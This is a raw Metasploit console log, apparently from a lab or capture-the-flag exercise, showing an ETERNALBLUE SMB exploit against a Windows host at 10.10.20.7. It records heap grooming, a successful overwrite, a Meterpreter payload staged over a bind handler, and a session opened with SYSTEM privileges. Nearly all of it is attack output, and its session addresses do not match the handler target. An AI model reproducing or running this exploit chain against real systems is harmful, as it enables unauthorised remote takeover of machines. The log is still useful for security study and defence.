 [*] 10.10.20.7:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.20.7:445 - Sending all but last fragment of exploit packet
[*] 10.10.20.7:445 - Starting non-paged pool grooming
[+] 10.10.20.7:445 - Sending SMBv2 buffers
[+] 10.10.20.7:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.20.7:445 - Sending final SMBv2 buffers.
[*] 10.10.20.7:445 - Sending last fragment of exploit packet!
[*] 10.10.20.7:445 - Receiving response from exploit packet
[+] 10.10.20.7:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.20.7:445 - Sending egg to corrupted connection.
[*] 10.10.20.7:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 10.10.20.7:4444
[*] Sending stage (201798 bytes) to 10.10.20.7
[*] Meterpreter session 1 opened (192.168.40.20:40991 -> 192.168.40.20:7777) at 2024-06-11 16:0
[+] 10.10.20.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.20.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.20.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >